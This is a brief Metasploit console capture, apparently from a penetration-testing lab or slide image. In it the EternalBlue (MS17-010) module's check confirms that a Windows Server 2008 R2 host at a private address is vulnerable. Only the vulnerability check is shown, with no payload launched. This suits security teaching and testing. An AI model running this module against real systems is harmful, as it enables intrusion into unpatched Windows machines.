 msf5 exploit(windows/smb/ms17_010_eternalblue) > check
[*] 192.168.1.51:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.51:445      - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.51:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.51:445 - The target is vulnerable.